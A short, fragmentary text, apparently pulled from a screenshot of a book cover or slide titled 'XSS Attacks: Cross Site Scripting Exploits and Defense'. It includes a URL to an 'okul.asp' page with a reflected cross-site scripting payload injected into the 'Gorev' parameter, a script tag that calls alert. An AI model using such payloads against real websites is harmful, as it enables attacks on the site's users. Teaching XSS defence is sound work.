
net/okul.asp?Gorev="><script>alert("Abluka")</script>
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 